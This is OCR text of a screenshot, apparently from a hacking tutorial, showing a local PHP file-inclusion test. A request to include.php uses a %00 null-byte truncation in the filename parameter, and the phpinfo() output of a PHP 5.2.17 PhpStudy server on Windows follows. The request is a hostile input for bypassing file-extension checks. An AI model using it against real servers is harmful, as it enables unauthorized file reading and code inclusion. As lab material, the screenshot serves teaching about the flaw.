 phpinfo()
127.0.0.1/1/include.php?filename=phpinfo.txt%00
PHP Version 5.2.17
php
System
Windows NT WIN-A6A3NUVHOSA 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
G:\PhpStudy20180211\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir
for additional
.ini files
(none)
HACK学习呀